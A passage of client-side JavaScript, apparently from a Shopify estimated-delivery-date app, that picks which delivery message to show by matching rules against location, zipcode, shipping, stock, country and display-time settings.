        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1'  &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0 && ( temp_pass_edd_both_edd_spe_c == 'not_set' || temp_pass_edd_both_edd_spe_c.length == 0)){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0 && ( temp_pass_edd__in_out_stock_all_c == 'not_set' || temp_pass_edd__in_out_stock_all_c.length == 0)){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0 && (temp_pass_edd_both_edd_all_c == 'not_set' || temp_pass_edd_both_edd_all_c.length == 0)){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1'  && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
     /* check with shipping + without zipcode + with location */
      /* check only location */
      if(pass_edd__in_out_stock_spe_c.length == 0 && (temp_pass_edd__in_out_stock_spe_c.length == 0 || temp_pass_edd__in_out_stock_spe_c == 'not_set' )){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0' &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0 && ( temp_pass_edd_both_edd_spe_c == 'not_set' || temp_pass_edd_both_edd_spe_c.length == 0)){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0 && ( temp_pass_edd__in_out_stock_all_c == 'not_set' || temp_pass_edd__in_out_stock_all_c.length == 0)){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0 && (temp_pass_edd_both_edd_all_c == 'not_set' || temp_pass_edd_both_edd_all_c.length == 0)){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
    }
      /* check for rule time */
      if(temp_pass_edd__in_out_stock_spe_c != 'not_set'){
        send_pass_edd__in_out_stock_spe_c = temp_pass_edd__in_out_stock_spe_c
      }else{
        send_pass_edd__in_out_stock_spe_c = pass_edd__in_out_stock_spe_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd__in_out_stock_spe_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd__in_out_stock_spe_c = temp_obj
      } 

      if(temp_pass_edd_both_edd_spe_c != 'not_set'){
        send_pass_edd_both_edd_spe_c = temp_pass_edd_both_edd_spe_c
      }else{
        send_pass_edd_both_edd_spe_c = pass_edd_both_edd_spe_c
      }

      check_time_rule = checkRuleDisplayTime(send_pass_edd_both_edd_spe_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd_both_edd_spe_c = temp_obj
      } 

      if(temp_pass_edd__in_out_stock_all_c != 'not_set'){
        send_pass_edd__in_out_stock_all_c = temp_pass_edd__in_out_stock_all_c
      }else{
        send_pass_edd__in_out_stock_all_c = pass_edd__in_out_stock_all_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd__in_out_stock_all_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd__in_out_stock_all_c = temp_obj
      } 

      if(temp_pass_edd_both_edd_all_c != 'not_set'){
        send_pass_edd_both_edd_all_c = temp_pass_edd_both_edd_all_c
      }else{
        send_pass_edd_both_edd_all_c = pass_edd_both_edd_all_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd_both_edd_all_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd_both_edd_all_c = temp_obj
      } 
      /* check for rule time */

      /* check only location */
    return {'check_edd__in_out_stock_spe_c':pass_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':pass_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':pass_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':pass_edd_both_edd_all_c}
  }
  function checkZipcodeWiseEddMessage(check_edd_msg){
    get_edd_msg_arr = check_edd_msg[0];
    var zipcode_with_shipping_set = '0';
    var only_zipping_set = '0';
    for(i=0;i<check_edd_msg.length;i++){
       if(typeof(check_edd_msg[i].zipcode_enable) != "undefined" && typeof(check_edd_msg[i].shipping_enable) != "undefined"){
         if(check_edd_msg[i].zipcode_enable == "1" && check_edd_msg[i].shipping_enable == "1" && check_edd_msg[i].is_enable == "1"){
           get_edd_msg_arr = check_edd_msg[i];
           zipcode_with_shipping_set = '1';
           only_zipping_set = '1';
           break;
         }
      }
    }
    if(zipcode_with_shipping_set == '0'){
      for(i=0;i<check_edd_msg.length;i++){
         if(typeof(check_edd_msg[i].zipcode_enable) != "undefined"){
           if(check_edd_msg[i].zipcode_enable == "1" && check_edd_msg[i].shipping_enable == "0"  && check_edd_msg[i].is_enable == "1"){
             get_edd_msg_arr = check_edd_msg[i];
             only_zipping_set = '1';
             break;
           }
        }
      }
    }
    if(only_zipping_set == '0'){
        for(i=0;i<check_edd_msg.length;i++){
         if( typeof(check_edd_msg[i].shipping_enable) != "undefined"){
           if(check_edd_msg[i].shipping_enable == "1" && check_edd_msg[i].zipcode_enable == "0"  && check_edd_msg[i].is_enable == "1"){
             get_edd_msg_arr = check_edd_msg[i];

             break;
           }
        }
      }
    }
    return get_edd_msg_arr;
  }
   function  getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c){
     if(check_edd__in_out_stock_spe_c.length == 0){
              temp_check_edd__in_out_stock_spe_c = edd_msg_list.filter(e =>  {
               checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }else{
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }  
             }
          )  ;
          check_time_rule = checkRuleDisplayTime(temp_check_edd__in_out_stock_spe_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd__in_out_stock_spe_c = check_time_rule.get_ETA_rule
              check_edd__in_out_stock_spe_c = temp_check_edd__in_out_stock_spe_c
            } 
     }
    if(check_edd_both_edd_spe_c.length == 0){
             temp_check_edd_both_edd_spe_c = edd_msg_list.filter(e => {
               checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }else{
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }
             } ) ;
            check_time_rule = checkRuleDisplayTime(temp_check_edd_both_edd_spe_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd_both_edd_spe_c = check_time_rule.get_ETA_rule
              check_edd_both_edd_spe_c = temp_check_edd_both_edd_spe_c
            } 
     }
    if(check_edd__in_out_stock_all_c.length == 0){
             temp_check_edd__in_out_stock_all_c = edd_msg_list.filter(e => 
               {
                 checkCheckRuledata = e.check_rule_for.split(',');
                 if(checkCheckRuledata.length > 1){
                   return  e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'   && e.is_continue_selling == sb_is_continue_selling;
                 }else{
                   return  e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                 }
                
                }
            );
            check_time_rule = checkRuleDisplayTime(temp_check_edd__in_out_stock_all_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd__in_out_stock_all_c = check_time_rule.get_ETA_rule
              check_edd__in_out_stock_all_c = temp_check_edd__in_out_stock_all_c
            } 

     }
    if(check_edd_both_edd_all_c.length == 0){
              temp_check_edd_both_edd_all_c = edd_msg_list.filter(e => {
              checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == '0' && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                }else{
                  return e.location_enable == '0' && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                }
              })
            check_time_rule = checkRuleDisplayTime(temp_check_edd_both_edd_all_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd_both_edd_all_c = check_time_rule.get_ETA_rule
              check_edd_both_edd_all_c = temp_check_edd_both_edd_all_c
            }
    }
     return {'check_edd__in_out_stock_spe_c':check_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':check_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':check_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':check_edd_both_edd_all_c}
  }
  function checkRuleDisplayTime(check_rule){
          show_this_ETA_rule = 0;
          get_ETA_rule = check_rule;
          store_time = sb_store_date_with_time
              if(check_rule.length > 0){
                for(l=0;l<check_rule.length;l++){
                
                if(show_this_ETA_rule == 0){
                   additional_option = check_rule[l]['additional_option'];
               
                if(typeof additional_option != 'undefined' && additional_option != 'not_set'){
                  additional_option = JSON.parse(additional_option)
                  if(typeof additional_option.rule_time != 'undefined'){
                    rule_time = additional_option.rule_time;
                    rule_time_type = rule_time.rule_time_type
                    show_this_ETA_rule = 0;
                    if(rule_time_type == 'all_time'){
                      show_this_ETA_rule = 1;
                    }else if(rule_time_type == 'date_range'){
                      rule_date_from = rule_time.rule_date_from
                      rule_date_to = rule_time.rule_date_to
                      temp_store_time = store_time.replace("PM", "").trim();
                      var currentTime = new Date(temp_store_time);

                      // Time range
                      var time1 = new Date(rule_date_from);
                      var time2 = new Date(rule_date_to);
                      // Check if currentTime is between time1 and time2
                      if (currentTime >= time1 && currentTime <= time2) {
                        show_this_ETA_rule = 1;
                      }else{
                        show_this_ETA_rule = 0;
                      }
                      
                    }else if(rule_time_type == 'specific_days'){
                      rule_time_from = rule_time.rule_time_from
                      rule_time_to = rule_time.rule_time_to
                      selected_days = rule_time.selected_days
                      var check_today = new Date();
                      var check_days = ["sunday", "monday", "tuesday", "wednesday", "thursday", "friday", "saturday"];
                      var check_currentDay = check_days[check_today.getDay()];
                      
                      if (selected_days.includes(check_currentDay)) {
                          show_this_ETA_rule = compireETADisplayTime(rule_time_from,rule_time_to,store_time);
                          // your code here
                      } else {
                          show_this_ETA_rule = 0;
                      }
                    }
                  }
                  if(show_this_ETA_rule == 1){
                    let thirdObj = check_rule.splice(l, 1)[0];
                    // Insert it at the first position (index 0)
                    check_rule.unshift(thirdObj);
                    get_ETA_rule = check_rule;
                  }
                }else{
                  show_this_ETA_rule = 1;
                }
                
                }
                }
               
              }
              return {show_this_ETA_rule,get_ETA_rule};
  }
  function compireETADisplayTime(time1,time2,current_date){
    got_specific_time_frame = 0
    function toMinutes(t) {
        var parts = t.split(":");
        return parseInt(parts[0], 10) * 60 + parseInt(parts[1], 10);
    }

    var start = toMinutes(time1);
    var end = toMinutes(time2);

    // Get current time in minutes
    current_date = current_date.replace("PM", "").trim();
    var now = new Date(current_date);
    var current = now.getHours() * 60 + now.getMinutes();

    // Check if current time is between start and end
    if (current >= start && current <= end) {
      got_specific_time_frame = 1;
        // your code here
    } else {
      got_specific_time_frame = 0
    }
    return got_specific_time_frame;
  }
  function setEddMessageFromExtension(edd_msg_list,check_with,edd_rule_type){
      check_edd__in_out_stock_spe_c = [];
      check_edd_both_edd_spe_c = [];
      check_edd__in_out_stock_all_c = [];
      check_edd_both_edd_all_c = [];
      is_set_edd__in_out_stock_spe_c = '0';
      is_set_edd_both_edd_spe_c = '0';
      is_set_edd__in_out_stock_all_c = '0';
      is_set_edd_both_edd_all_c = '0';
      checkLocationData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};
      checkEDDPriorityData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};  
    check_with_location_id = 'not_set';
    /* check location wise message */
    if(sb_is_rule_set_for_location == '1'){
      set_edd_in_out_spe_c = 0;
      set_edd_both_spe_c = 0;
      set_edd_in_out_all = 0;
      set_edd_both_all = 0;
     /* check with location max qty having */
       checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,sb_locationId_having_max_qty);
       if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && is_set_edd__in_out_stock_spe_c == 0 ){
                  is_set_edd__in_out_stock_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && is_set_edd_both_edd_spe_c == 0){
                  is_set_edd_both_edd_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && is_set_edd__in_out_stock_all_c == 0){
                  is_set_edd__in_out_stock_all_c = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && is_set_edd_both_edd_all_c == 0){
                  is_set_edd_both_edd_all_c = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
        /* check with location all location if location having a max qty => message is not set */
      for(i=0;i<sb_product_locations.length;i++){
        check_with_location_id = sb_product_locations[i];
        
        checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,check_with_location_id);
        
          if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && is_set_edd__in_out_stock_spe_c == 0 ){
                  is_set_edd__in_out_stock_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && is_set_edd_both_edd_spe_c == 0){
                  is_set_edd_both_edd_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && is_set_edd__in_out_stock_all_c == 0){
                  is_set_edd__in_out_stock_all_c = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && is_set_edd_both_edd_all_c == 0){
                  is_set_edd_both_edd_all_c = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
                  sb_eta_set_for_location = check_with_location_id
          }
        }
      }
    /* check location wise message */
    /* check priority with shipping , with zipcode */
    with_location = '0';
    with_shipping = '1';
    with_zipode = '1';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority with shipping , with zipcode */
    /* check priority without shipping , with zipcode */
    with_location = '0';
    with_shipping = '0';
    with_zipode = '1';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority without shipping , with zipcode */
    /* check priority with shipping , without zipcode */
    with_location = '0';
    with_shipping = '1';
    with_zipode = '0';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority with shipping , without zipcode */
    /* check priority witout shipping, location , zipcode */
    with_location = '0';
    with_shipping = '0';
    with_zipode = '0';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority witout shipping, location , zipcode */
    if(check_edd__in_out_stock_spe_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd__in_out_stock_spe_c; 
      check_edd_msg = check_edd__in_out_stock_spe_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_spe_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd_both_edd_spe_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd_both_edd_spe_c; 
      check_edd_msg = check_edd_both_edd_spe_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_spe_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd__in_out_stock_all_c.length > 0){
     
      edd_multiple_rule_for_shipping = check_edd__in_out_stock_all_c; 
      check_edd_msg = check_edd__in_out_stock_all_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_all_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd_both_edd_all_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd_both_edd_all_c;
      check_edd_msg = check_edd_both_edd_all_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_all_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    if(sb_edd_zipcode_enable == '1'){
      is_country_dropdown_on = '0'
    }
  }
  function getLanguageWiseMsg(check_edd_msg,message){
    if(typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
      store_language = Shopify.locale;
    }else{
      store_language = 'en';
    }
    if(typeof sb_edd_options.store_language != 'undefined'){
       sb_store_languages = sb_edd_options.store_language;
